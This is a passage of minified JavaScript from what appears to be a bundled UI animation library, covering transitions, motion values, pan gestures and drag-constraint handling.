"):t}}),gr=i(i({},yt),{color:Zn,backgroundColor:Zn,outlineColor:Zn,fill:Zn,stroke:Zn,borderColor:Zn,borderTopColor:Zn,borderRightColor:Zn,borderBottomColor:Zn,borderLeftColor:Zn,filter:yr,WebkitFilter:yr}),xr=function(t){return gr[t]};function br(t,n){var e,r=xr(t);return r!==yr&&(r=ne),null===(e=r.getAnimatableNone)||void 0===e?void 0:e.call(r,n)}function Ar(t){var n=t.ease,e=t.times,r=t.yoyo,o=t.flip,u=t.loop,s=a(t,["ease","times","yoyo","flip","loop"]),c=i({},s);return e&&(c.offset=e),s.duration&&(c.duration=Je(s.duration)),s.repeatDelay&&(c.repeatDelay=Je(s.repeatDelay)),n&&(c.ease=function(t){return Array.isArray(t)&&"number"!==typeof t[0]}(n)?n.map(ur):ur(n)),"tween"===s.type&&(c.type="keyframes"),(r||u||o)&&(!0,r?c.repeatType="reverse":u?c.repeatType="loop":o&&(c.repeatType="mirror"),c.repeat=u||r||o||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}function Pr(t,n,e){var r;return Array.isArray(n.to)&&(null!==(r=t.duration)&&void 0!==r||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=s([],u(t.to)),t.to[0]=t.from)}(n),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var n=a(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(n).length}(t)||(t=i(i({},t),function(t,n){var e;return e=Xt(n)?dr:vr[t]||vr.default,i({to:n},e(n))}(e,n.to))),i(i({},n),Ar(t))}function Er(t,n,e,r,o){var a,u=Sr(r,t),s=null!==(a=u.from)&&void 0!==a?a:n.get(),c=sr(t,e);"none"===s&&c&&"string"===typeof e?s=br(t,e):Tr(s)&&"string"===typeof e?s=wr(e):!Array.isArray(e)&&Tr(e)&&"string"===typeof s&&(e=wr(s));var l=sr(t,s);return l&&c&&!1!==u.type?function(){var r={from:s,to:e,velocity:n.getVelocity(),onComplete:o,onUpdate:function(t){return n.set(t)}};return"inertia"===u.type||"decay"===u.type?function(t){var n,e=t.from,r=void 0===e?0:e,o=t.velocity,a=void 0===o?0:o,u=t.min,s=t.max,c=t.power,l=void 0===c?.8:c,f=t.timeConstant,d=void 0===f?750:f,v=t.bounceStiffness,p=void 0===v?500:v,m=t.bounceDamping,h=void 0===m?10:m,y=t.restDelta,g=void 0===y?1:y,x=t.modifyTarget,b=t.driver,A=t.onUpdate,P=t.onComplete;function E(t){return void 0!==u&&t<u||void 0!==s&&t>s}function T(t){return void 0===u?s:void 0===s||Math.abs(u-t)<Math.abs(s-t)?u:s}function w(t){null===n||void 0===n||n.stop(),n=Ke(i(i({},t),{driver:b,onUpdate:function(n){var e;null===A||void 0===A||A(n),null===(e=t.onUpdate)||void 0===e||e.call(t,n)},onComplete:P}))}function S(t){w(i({type:"spring",stiffness:p,damping:h,restDelta:g},t))}if(E(r))S({from:r,velocity:a,to:T(r)});else{var C=l*a+r;"undefined"!==typeof x&&(C=x(C));var M,V,L=T(C),k=L===u?-1:1;w({type:"decay",from:r,velocity:a,timeConstant:d,power:l,restDelta:g,modifyTarget:x,onUpdate:E(C)?function(t){M=V,V=t,a=$e(t-M,_e().delta),(1===k&&t>L||-1===k&&t<L)&&S({from:t,to:L,velocity:a})}:void 0})}return{stop:function(){return null===n||void 0===n?void 0:n.stop()}}}(i(i({},r),u)):Ke(i(i({},Pr(u,r,t)),{onUpdate:function(t){var n;r.onUpdate(t),null===(n=u.onUpdate)||void 0===n||n.call(u,t)},onComplete:function(){var t;r.onComplete(),null===(t=u.onComplete)||void 0===t||t.call(u)}}))}:function(){var t;return n.set(e),o(),null===(t=null===u||void 0===u?void 0:u.onComplete)||void 0===t||t.call(u),{stop:function(){}}}}function Tr(t){return 0===t||"string"===typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function wr(t){return"number"===typeof t?0:br("",t)}function Sr(t,n){return t[n]||t.default||t}function Cr(t,n,e,r){return void 0===r&&(r={}),n.start((function(o){var i,a,u=Er(t,n,e,r,o),s=function(t,n){var e;return null!==(e=(Sr(t,n)||{}).delay)&&void 0!==e?e:0}(r,t),c=function(){return a=u()};return s?i=setTimeout(c,Je(s)):c(),function(){clearTimeout(i),null===a||void 0===a||a.stop()}}))}function Mr(t,n){-1===t.indexOf(n)&&t.push(n)}function Vr(t,n){var e=t.indexOf(n);e>-1&&t.splice(e,1)}var Lr=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var n=this;return Mr(this.subscriptions,t),function(){return Vr(n.subscriptions,t)}},t.prototype.notify=function(t,n,e){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,n,e);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,n,e)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}(),kr=function(){function t(t){var n,e=this;this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new Lr,this.velocityUpdateSubscribers=new Lr,this.renderSubscribers=new Lr,this.canTrackVelocity=!1,this.updateAndNotify=function(t,n){void 0===n&&(n=!0),e.prev=e.current,e.current=t;var r=_e(),o=r.delta,i=r.timestamp;e.lastUpdated!==i&&(e.timeDelta=o,e.lastUpdated=i,qe.postRender(e.scheduleVelocityCheck)),e.prev!==e.current&&e.updateSubscribers.notify(e.current),e.velocityUpdateSubscribers.getSize()&&e.velocityUpdateSubscribers.notify(e.getVelocity()),n&&e.renderSubscribers.notify(e.current)},this.scheduleVelocityCheck=function(){return qe.postRender(e.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==e.lastUpdated&&(e.prev=e.current,e.velocityUpdateSubscribers.notify(e.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(n=this.current,!isNaN(parseFloat(n)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,n){void 0===n&&(n=!0),n&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,n)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?$e(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var n=this;return this.stop(),new Promise((function(e){n.hasAnimated=!0,n.stopAnimation=t(e)})).then((function(){return n.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function Rr(t){return new kr(t)}var Dr=function(t){return function(n){return n.test(t)}},jr=[vt,ct,st,ut,ft,lt,{test:function(t){return"auto"===t},parse:function(t){return t}}],Or=function(t){return jr.find(Dr(t))},Br=s(s([],u(jr)),[Zn,ne]),Fr=function(t){return Br.find(Dr(t))};function Ir(t,n,e){t.hasValue(n)?t.getValue(n).set(e):t.addValue(n,Rr(e))}function Ur(t,n){var e=R(t,n),r=e?t.makeTargetAnimatable(e,!1):{},o=r.transitionEnd,u=void 0===o?{}:o;r.transition;var s,c=a(r,["transitionEnd","transition"]);for(var l in c=i(i({},c),u)){Ir(t,l,(s=c[l],Xt(s)?s[s.length-1]||0:s))}}function Hr(t,n){if(n)return(n[t]||n.default||n).from}function zr(t,n,e){var r;void 0===e&&(e={});var o=R(t,n,e.custom),a=(o||{}).transition,s=void 0===a?t.getDefaultTransition()||{}:a;e.transitionOverride&&(s=e.transitionOverride);var c=o?function(){return Nr(t,o,e)}:function(){return Promise.resolve()},l=(null===(r=t.variantChildren)||void 0===r?void 0:r.size)?function(r){void 0===r&&(r=0);var o=s.delayChildren,a=void 0===o?0:o,u=s.staggerChildren,c=s.staggerDirection;return function(t,n,e,r,o,a){void 0===e&&(e=0);void 0===r&&(r=0);void 0===o&&(o=1);var u=[],s=(t.variantChildren.size-1)*r,c=1===o?function(t){return void 0===t&&(t=0),t*r}:function(t){return void 0===t&&(t=0),s-t*r};return Array.from(t.variantChildren).sort(Xr).forEach((function(t,r){u.push(zr(t,n,i(i({},a),{delay:e+c(r)})).then((function(){return t.notifyAnimationComplete(n)})))})),Promise.all(u)}(t,n,a+r,u,c,e)}:function(){return Promise.resolve()},f=s.when;if(f){var d=u("beforeChildren"===f?[c,l]:[l,c],2),v=d[0],p=d[1];return v().then(p)}return Promise.all([c(),l(e.delay)])}function Nr(t,n,e){var r,o=void 0===e?{}:e,u=o.delay,s=void 0===u?0:u,c=o.transitionOverride,l=o.type,f=t.makeTargetAnimatable(n),d=f.transition,v=void 0===d?t.getDefaultTransition():d,p=f.transitionEnd,m=a(f,["transition","transitionEnd"]);c&&(v=c);var h=[],y=l&&(null===(r=t.animationState)||void 0===r?void 0:r.getState()[l]);for(var g in m){var x=t.getValue(g),b=m[g];if(!(!x||void 0===b||y&&Yr(y,g))){var A=Cr(g,x,b,i({delay:s},v));h.push(A)}}return Promise.all(h).then((function(){p&&Ur(t,p)}))}function Xr(t,n){return t.sortNodePosition(n)}function Yr(t,n){var e=t.protectedKeys,r=t.needsAnimating,o=e.hasOwnProperty(n)&&!0!==r[n];return r[n]=!1,o}var Wr=[Gt.Animate,Gt.Hover,Gt.Tap,Gt.Drag,Gt.Focus,Gt.Exit],_r=s([],u(Wr)).reverse(),qr=Wr.length;function Zr(t){return function(n){return Promise.all(n.map((function(n){var e=n.animation,r=n.options;return function(t,n,e){var r;if(void 0===e&&(e={}),t.notifyAnimationStart(),Array.isArray(n)){var o=n.map((function(n){return zr(t,n,e)}));r=Promise.all(o)}else if("string"===typeof n)r=zr(t,n,e);else{var i="function"===typeof n?R(t,n,e.custom):n;r=Nr(t,i,e)}return r.then((function(){return t.notifyAnimationComplete(n)}))}(t,e,r)})))}}function Gr(t){var n=Zr(t),e=function(){var t;return(t={})[Gt.Animate]=Kr(!0),t[Gt.Hover]=Kr(),t[Gt.Tap]=Kr(),t[Gt.Drag]=Kr(),t[Gt.Focus]=Kr(),t[Gt.Exit]=Kr(),t}(),r={},o=!0,c=function(n,e){var r=R(t,e);if(r){r.transition;var o=r.transitionEnd,u=a(r,["transition","transitionEnd"]);n=i(i(i({},n),u),o)}return n};function l(a,l){for(var f,d=t.getProps(),v=t.getVariantContext(!0)||{},p=[],m=new Set,h={},y=1/0,g=function(n){var r=_r[n],g=e[r],x=null!==(f=d[r])&&void 0!==f?f:v[r],b=L(x),A=r===l?g.isActive:null;!1===A&&(y=n);var P=x===v[r]&&x!==d[r]&&b;if(P&&o&&t.manuallyAnimateOnMount&&(P=!1),g.protectedKeys=i({},h),!g.isActive&&null===A||!x&&!g.prevProp||Nt(x)||"boolean"===typeof x)return"continue";var E=function(t,n){if("string"===typeof n)return n!==t;if(V(n))return!Tn(n,t);return!1}(g.prevProp,x)||r===l&&g.isActive&&!P&&b||n>y&&b,T=Array.isArray(x)?x:[x],w=T.reduce(c,{});!1===A&&(w={});var S=g.prevResolvedValues,C=void 0===S?{}:S,M=i(i({},C),w),k=function(t){E=!0,m.delete(t),g.needsAnimating[t]=!0};for(var R in M){var D=w[R],j=C[R];h.hasOwnProperty(R)||(D!==j?Xt(D)&&Xt(j)?Tn(D,j)?g.protectedKeys[R]=!0:k(R):void 0!==D?k(R):m.add(R):void 0!==D&&m.has(R)?k(R):g.protectedKeys[R]=!0)}g.prevProp=x,g.prevResolvedValues=w,g.isActive&&(h=i(i({},h),w)),o&&t.blockInitialAnimation&&(E=!1),E&&!P&&p.push.apply(p,s([],u(T.map((function(t){return{animation:t,options:i({type:r},a)}})))))},x=0;x<qr;x++)g(x);if(r=i({},h),m.size){var b={};m.forEach((function(n){var e=t.getBaseTarget(n);void 0!==e&&(b[n]=e)})),p.push({animation:b})}var A=Boolean(p.length);return o&&!1===d.initial&&!t.manuallyAnimateOnMount&&(A=!1),o=!1,A?n(p):Promise.resolve()}return{isAnimated:function(t){return void 0!==r[t]},animateChanges:l,setActive:function(n,r,o){var i;return e[n].isActive===r?Promise.resolve():(null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var e;return null===(e=t.animationState)||void 0===e?void 0:e.setActive(n,r)})),e[n].isActive=r,l(o,n))},setAnimateFunction:function(e){n=e(t)},getState:function(){return e}}}function Kr(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var $r={animation:Pn((function(t){var n=t.visualElement,e=t.animate;n.animationState||(n.animationState=Gr(n)),Nt(e)&&(0,c.useEffect)((function(){return e.subscribe(n)}),[e])})),exit:Pn((function(t){var n=t.custom,e=t.visualElement,r=u(x(),2),o=r[0],i=r[1],a=(0,c.useContext)(y);(0,c.useEffect)((function(){var t,r,u=null===(t=e.animationState)||void 0===t?void 0:t.setActive(Gt.Exit,!o,{custom:null!==(r=null===a||void 0===a?void 0:a.custom)&&void 0!==r?r:n});!o&&(null===u||void 0===u||u.then(i))}),[o])}))},Jr=function(t){return t.hasOwnProperty("x")&&t.hasOwnProperty("y")},Qr=function(t){return Jr(t)&&t.hasOwnProperty("z")},to=function(t,n){return Math.abs(t-n)};function no(t,n){if(ee(t)&&ee(n))return to(t,n);if(Jr(t)&&Jr(n)){var e=to(t.x,n.x),r=to(t.y,n.y),o=Qr(t)&&Qr(n)?to(t.z,n.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(r,2)+Math.pow(o,2))}}var eo=function(){function t(t,n,e){var r=this,o=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(r.lastMoveEvent&&r.lastMoveEventInfo){var t=io(r.lastMoveEventInfo,r.history),n=null!==r.startEvent,e=no(t.offset,{x:0,y:0})>=3;if(n||e){var o=t.point,a=_e().timestamp;r.history.push(i(i({},o),{timestamp:a}));var u=r.handlers,s=u.onStart,c=u.onMove;n||(s&&s(r.lastMoveEvent,t),r.startEvent=r.lastMoveEvent),c&&c(r.lastMoveEvent,t)}}},this.handlePointerMove=function(t,n){r.lastMoveEvent=t,r.lastMoveEventInfo=ro(n,r.transformPagePoint),Qt(t)&&0===t.buttons?r.handlePointerUp(t,n):qe.update(r.updatePoint,!0)},this.handlePointerUp=function(t,n){r.end();var e=r.handlers,o=e.onEnd,i=e.onSessionEnd,a=io(ro(n,r.transformPagePoint),r.history);r.startEvent&&o&&o(t,a),i&&i(t,a)},!(tn(t)&&t.touches.length>1)){this.handlers=n,this.transformPagePoint=o;var a=ro(on(t),this.transformPagePoint),u=a.point,s=_e().timestamp;this.history=[i(i({},u),{timestamp:s})];var c=n.onSessionStart;c&&c(t,io(a,this.history)),this.removeListeners=An(ln(window,"pointermove",this.handlePointerMove),ln(window,"pointerup",this.handlePointerUp),ln(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),ze.update(this.updatePoint)},t}();function ro(t,n){return n?{point:n(t.point)}:t}function oo(t,n){return{x:t.x-n.x,y:t.y-n.y}}function io(t,n){var e=t.point;return{point:e,delta:oo(e,uo(n)),offset:oo(e,ao(n)),velocity:so(n,.1)}}function ao(t){return t[0]}function uo(t){return t[t.length-1]}function so(t,n){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,r=null,o=uo(t);e>=0&&(r=t[e],!(o.timestamp-r.timestamp>Je(n)));)e--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}function co(t){return t}function lo(t){var n=t.top;return{x:{min:t.left,max:t.right},y:{min:n,max:t.bottom}}}var fo={translate:0,scale:1,origin:0,originPoint:0};function vo(){return{x:i({},fo),y:i({},fo)}}function po(t){return[t("x"),t("y")]}function mo(t,n,e){var r=n.min,o=n.max;return void 0!==r&&t<r?t=e?On(r,t,e.min):Math.max(t,r):void 0!==o&&t>o&&(t=e?On(o,t,e.max):Math.min(t,o)),t}function ho(t,n,e){return{min:void 0!==n?t.min+n:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function yo(t,n){var e,r=n.min-t.min,o=n.max-t.max;return n.max-n.min<t.max-t.min&&(r=(e=u([o,r],2))[0],o=e[1]),{min:t.min+r,max:t.min+o}}function go(t,n,e){return{min:xo(t,n),max:xo(t,e)}}function xo(t,n){var e;return"number"===typeof t?t:null!==(e=t[n])&&void 0!==e?e:0}function bo(t,n){return lo(function(t,n){var e=t.top,r=t.left,o=t.bottom,i=t.right;void 0===n&&(n=co);var a=n({x:r,y:e}),u=n({x:i,y:o});return{top:a.y,left:a.x,bottom:u.y,right:u.x}}(t.getBoundingClientRect(),n))}function Ao(t,n,e){return void 0===n&&(n=0),void 0===e&&(e=.01),no(t,n)<e}function Po(t){return t.max-t.min}function Eo(t,n){var e=.5,r=Po(t),o=Po(n);return o>r?e=jn(n.min,n.max-r,t.min):r>o&&(e=jn(t.min,t.max-o,n.min)),wn(0,1,e)}function To(t,n,e,r){void 0===r&&(r=.5),t.origin=r,t.originPoint=On(n.min,n.max,t.origin),t.scale=Po(e)/Po(n),Ao(t.scale,1,1e-4)&&(t.scale=1),t.translate=On(e.min,e.max,t.origin)-t.originPoint,Ao(t.translate)&&(t.translate=0)}function wo(t,n,e,r){To(t.x,n.x,e.x,So(r.originX)),To(t.y,n.y,e.y,So(r.originY))}function So(t){return"number"===typeof t?t:.5}function Co(t,n,e){t.min=e.min+n.min,t.max=t.min+Po(n)}var Mo=function(t,n){return t.depth-n.depth};function Vo(t){return t.projection.isEnabled||t.shouldResetTransform()}function Lo(t,n){void 0===n&&(n=[]);var e=t.parent;return e&&Lo(e,n),Vo(t)&&n.push(t),n}function ko(t){if(!t.shouldResetTransform()){var n,e=t.getLayoutState();t.notifyBeforeLayoutMeasure(e.layout),e.isHydrated=!0,e.layout=t.measureViewportBox(),e.layoutCorrected=(n=e.layout,{x:i({},n.x),y:i({},n.y)}),t.notifyLayoutMeasure(e.layout,t.prevViewportBox||e.layout),qe.update((function(){return t.rebaseProjectionTarget()}))}}function Ro(t,n){return{min:n.min-t.min,max:n.max-t.min}}function Do(t,n){return{x:Ro(t.x,n.x),y:Ro(t.y,n.y)}}function jo(t,n){var e=t.getLayoutId(),r=n.getLayoutId();return e!==r||void 0===r&&t!==n}function Oo(t){var n=t.getProps(),e=n.drag,r=n._dragX;return e&&!r}function Bo(t,n){t.min=n.min,t.max=n.max}function Fo(t,n,e){return e+n*(t-e)}function Io(t,n,e,r,o){return void 0!==o&&(t=Fo(t,o,r)),Fo(t,e,r)+n}function Uo(t,n,e,r,o){void 0===n&&(n=0),void 0===e&&(e=1),t.min=Io(t.min,n,e,r,o),t.max=Io(t.max,n,e,r,o)}function Ho(t,n){var e=n.x,r=n.y;Uo(t.x,e.translate,e.scale,e.originPoint),Uo(t.y,r.translate,r.scale,r.originPoint)}function zo(t,n,e,r){var o=u(r,3),i=o[0],a=o[1],s=o[2];t.min=n.min,t.max=n.max;var c=void 0!==e[s]?e[s]:.5,l=On(n.min,n.max,c);Uo(t,e[i],e[a],l,e.scale)}var No=["x","scaleX","originX"],Xo=["y","scaleY","originY"];function Yo(t,n,e){zo(t.x,n.x,e,No),zo(t.y,n.y,e,Xo)}function Wo(t,n,e,r,o){return t=Fo(t-=n,1/e,r),void 0!==o&&(t=Fo(t,1/o,r)),t}function _o(t,n,e){var r=u(e,3),o=r[0],i=r[1],a=r[2];!function(t,n,e,r,o){void 0===n&&(n=0),void 0===e&&(e=1),void 0===r&&(r=.5);var i=On(t.min,t.max,r)-n;t.min=Wo(t.min,n,e,i,o),t.max=Wo(t.max,n,e,i,o)}(t,n[o],n[i],n[a],n.scale)}function qo(t,n){_o(t.x,n,No),_o(t.y,n,Xo)}var Zo=new Set;function Go(t,n,e){t[e]||(t[e]=[]),t[e].push(n)}function Ko(t){return Zo.add(t),function(){return Zo.delete(t)}}function $o(){if(Zo.size){var t=0,n=[[]],e=[],r=function(e){return Go(n,e,t)},o=function(n){Go(e,n,t),t++};Zo.forEach((function(n){n(r,o),t=0})),Zo.clear();for(var i=e.length,a=0;a<=i;a++)n[a]&&n[a].forEach(Qo),e[a]&&e[a].forEach(Qo)}}var Jo,Qo=function(t){return t()},ti=new WeakMap,ni=function(){function t(t){var n=t.visualElement;this.isDragging=!1,this.currentDirection=null,this.constraints=!1,this.elastic={x:{min:0,max:1},y:{min:0,max:1}},this.props={},this.hasMutatedConstraints=!1,this.cursorProgress={x:.5,y:.5},this.originPoint={},this.openGlobalLock=null,this.panSession=null,this.visualElement=n,this.visualElement.enableLayoutProjection(),ti.set(n,this)}return t.prototype.start=function(t,n){var e=this,r=void 0===n?{}:n,o=r.snapToCursor,i=void 0!==o&&o,a=r.cursorProgress,c=this.props.transformPagePoint;this.panSession=new eo(t,{onSessionStart:function(t){var n;e.stopMotion();var r=function(t){return on(t,"client")}(t).point;null===(n=e.cancelLayout)||void 0===n||n.call(e),e.cancelLayout=Ko((function(t,n){var o=Lo(e.visualElement),c=function(t){var n=[],e=function(t){Vo(t)&&n.push(t),t.children.forEach(e)};return t.children.forEach(e),n.sort(Mo)}(e.visualElement),l=s(s([],u(o)),u(c)),f=!1;e.isLayoutDrag()&&e.visualElement.lockProjectionTarget(),n((function(){l.forEach((function(t){return t.resetTransform()}))})),t((function(){ko(e.visualElement),c.forEach(ko)})),n((function(){l.forEach((function(t){return t.restoreTransform()})),i&&(f=e.snapToCursor(r))})),t((function(){Boolean(e.getAxisMotionValue("x")&&!e.isExternalDrag())||e.visualElement.rebaseProjectionTarget(!0,e.visualElement.measureViewportBox(!1)),e.visualElement.scheduleUpdateLayoutProjection();var t=e.visualElement.projection;po((function(n){if(!f){var o=t.target[n],i=o.min,u=o.max;e.cursorProgress[n]=a?a[n]:jn(i,u,r[n])}var s=e.getAxisMotionValue(n);s&&(e.originPoint[n]=s.get())}))})),n((function(){Ne.update(),Ne.preRender(),Ne.render(),Ne.postRender()})),t((function(){return e.resolveDragConstraints()}))}))},onStart:function(t,n){var r,o,i,a=e.props,u=a.drag,s=a.dragPropagation;(!u||s||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=mn(u),e.openGlobalLock))&&($o(),e.isDragging=!0,e.currentDirection=null,null===(o=(r=e.props).onDragStart)||void 0===o||o.call(r,t,n),null===(i=e.visualElement.animationState)||void 0===i||i.setActive(Gt.Drag,!0))},onMove:function(t,n){var r,o,i,a,u=e.props,s=u.dragPropagation,c=u.dragDirectionLock;if(s||e.openGlobalLock){var l=n.offset;if(c&&null===e.currentDirection)return e.currentDirection=function(t,n){void 0===n&&(n=10);var e=null;Math.abs(t.y)>n?e="y":Math.abs(t.x)>n&&(e="x");return e}(l),void(null!==e.currentDirection&&(null===(o=(r=e.props).onDirectionLock)||void 0===o||o.call(r,e.currentDirection)));e.updateAxis("x",n.point,l),e.updateAxis("y",n.point,l),null===(a=(i=e.props).onDrag)||void 0===a||a.call(i,t,n),Jo=t}},onSessionEnd:function(t,n){return e.stop(t,n)}},{transformPagePoint:c})},t.prototype.resolveDragConstraints=function(){var t=this,n=this.props,e=n.dragConstraints,r=n.dragElastic,o=this.visualElement.getLayoutState().layoutCorrected;this.constraints=!!e&&(M(e)?this.resolveRefConstraints(o,e):function(t,n){var e=n.top,r=n.left,o=n.bottom,i=n.right;return{x:ho(t.x,r,i),y:ho(t.y,e,o)}}(o,e)),this.elastic=function(t){return!1===t?t=0:!0===t&&(t=.35),{x:go(t,"left","right"),y:go(t,"top","bottom")}}(r),this.constraints&&!this.hasMutatedConstraints&&po((function(n){t.getAxisMotionValue(n)&&(t.constraints[n]=function(t,n){var e={};return void 0!==n.min&&(e.min=n.min-t.min),void 0!==n.max&&(e.max=n.max-t.min),e}(o[n],t.constraints[n]))}))},t.prototype.resolveRefConstraints=function(t,n){var e=this.props,r=e.onMeasureDragConstraints,o=e.transformPagePoint,i=n.current;this.constraintsBox=bo(i,o);var a=function(t,n){return{x:yo(t.x,n.x),y:yo(t.y,n.y)}}(t,this.constraintsBox);if(r){var u=r(function(t){var n=t.x,e=t.y;return{top:e.min,bottom:e.max,left:n.min,right:n.max}}(a));this.hasMutatedConstraints=!!u,u&&(a=lo(u))}return a},t.prototype.cancelDrag=function(){var t,n;this.visualElement.unlockProjectionTarget(),null===(t=this.cancelLayout)||void 0===t||t.call(this),this.isDragging=!1,this.panSession&&this.panSession.end(),this.panSession=null,!this.props.dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(n=this.visualElement.animationState)||void 0===n||n.setActive(Gt.Drag,!1)},t.prototype.stop=function(t,n){var e,r,o;null===(e=this.panSession)||void 0===e||e.end(),this.panSession=null;var i=this.isDragging;if(this.cancelDrag(),i){var a=n.velocity;this.animateDragEnd(a),null===(o=(r=this.props).onDragEnd)||void 0===o||o.call(r,t,n)}},t.prototype.snapToCursor=function(t){var n=this;return po((function(e){if(ei(e,n.props.drag,n.currentDirection)){var r=n.getAxisMotionValue(e);if(!r)return n.cursorProgress[e]=.5,!0;var o=n.visualElement.getLayoutState().layout,i=o[e].max-o[e].min,a=o[e].min+i/2,u=t[e]-a;n.originPoint[e]=t[e],r.set(u)}})).includes(!0)},t.prototype.updateAxis=function(t,n,e){if(ei(t,this.props.drag,this.currentDirection))return this.getAxisMotionValue(t)?this.updateAxisMotionValue(t,e):this.updateVisualElementAxis(t,n)},t.prototype.updateAxisMotionValue=function(t,n){var e=this.getAxisMotionValue(t);if(n&&e){var r=this.originPoint[t]+n[t],o=this.constraints?mo(r,this.constraints[t],this.elastic[t]):r;e.set(o)}},t.prototype.updateVisualElementAxis=function(t,n){var e,r=this.visualElement.getLayoutState().layout[t],o=r.max-r.min,i=this.cursorProgress[t],a=function(t,n,e,r,o){var i=t-n*e;return r?mo(i,r,o):i}(n[t],o,i,null===(e=this.constraints)||void 0===e?void 0:e[t],this.elastic[t]);this.visualElement.setProjectionTargetAxis(t,a,a+o)},t.prototype.setProps=function(t){var n=t.drag,e=void 0!==n&&n,r=t.dragDirectionLock,o=void 0!==r&&r,u=t.dragPropagation,s=void 0!==u&&u,c=t.dragConstraints,l=void 0!==c&&c,f=t.dragElastic,d=void 0===f?.35:f,v=t.dragMomentum,p=void 0===v||v,m=a(t,["drag","dragDirectionLock","dragPropagation","dragConstraints","dragElastic","dragMomentum"]);this.props=i({drag:e,dragDirectionLock:o,dragPropagation:s,dragConstraints:l,dragElastic:d,dragMomentum:p},m)},t.prototype.getAxisMotionValue=function(t){var n=this.props,e=n.layout,r=n.layoutId,o="_drag"+t.toUpperCase();return this.props[o]?this.props[o]:e||void 0!==r?void 0:this.visualElement.getValue(t,0)},t.prototype.isLayoutDrag=function(){return!this.getAxisMotionValue("x")},t.prototype.isExternalDrag=function(){var t=this.props,n=t._dragX,e=t._dragY;return n||e},t.prototype.animateDragEnd=function(t){var n=this,e=this.props,r=e.drag,o=e.dragMomentum,a=e.dragElastic,u=e.dragTransition,s=function(t,n){void 0===n&&(n=!0);var e,r=t.getProjectionParent();return!!r&&(n?qo(e=Do(r.projection.target,t.projection.target),r.getLatestValues()):e=Do(r.getLayoutState().layout,t.getLayoutState().layout),po((function(n){return t.setProjectionTargetAxis(n,e[n].min,e[n].max,!0)})),!0)}(this.visualElement,this.isLayoutDrag()&&!this.isExternalDrag()),c=this.constraints||{};if(s&&Object.keys(c).length&&this.isLayoutDrag()){var l=this.visualElement.getProjectionParent();if(l){var f=Do(l.projection.targetFinal,c);po((function(t){var n=f[t],e=n.min,r=n.max;c[t]={min:isNaN(e)?void 0:e,max:isNaN(r)?void 0:r}}))}}var d=po((function(e){var l;if(ei(e,r,n.currentDirection)){var f=null!==(l=null===c||void 0===c?void 0:c[e])&&void 0!==l?l:{},d=a?200:1e6,v=a?40:1e7,p=i(i({type:"inertia",velocity:o?t[e]:0,bounceStiffness:d,bounceDamping:v,timeConstant:750,restDelta:1,restSpeed:10},u),f);return n.getAxisMotionValue(e)?n.startAxisValueAnimation(e,p):n.visualElement.startLayoutAnimation(e,p,s)}}));return Promise.all(d).then((function(){var t,e;null===(e=(t=n.props).onDragTransitionEnd)||void 0===e||e.call(t)}))},t.prototype.stopMotion=function(){var t=this;po((function(n){var e=t.getAxisMotionValue(n);e?e.stop():t.visualElement.stopLayoutAnimation()}))},t.prototype.startAxisValueAnimation=function(t,n){var e=this.getAxisMotionValue(t);if(e){var r=e.get();return e.set(r),e.set(r),Cr(t,e,0,n)}},t.prototype.scalePoint=function(){var t=this,n=this.props,e=n.drag;if(M(n.dragConstraints)&&this.constraintsBox){this.stopMotion();var r={x:0,y:0};po((function(n){r[n]=Eo(t.visualElement.projection.target[n],t.constraintsBox[n])})),this.updateConstraints((function(){po((function(n){if(ei(n,e,null)){var o=function(t,n,e){var r=t.max-t.min,o=On(n.min,n.max-r,e);return{min:o,max:o+r}}(t.visualElement.projection.target[n],t.constraintsBox[n],r[n]),i=o.min,a=o.max;t.visualElement.setProjectionTargetAxis(n,i,a)}}))})),setTimeout($o,1)}},t.prototype.updateConstraints=function(t){var n=this;this.cancelLayout=Ko((function(e,r){var o=Lo(n.visualElement);r((function(){return o.forEach((function(t){return t.resetTransform()}))})),e((function(){return 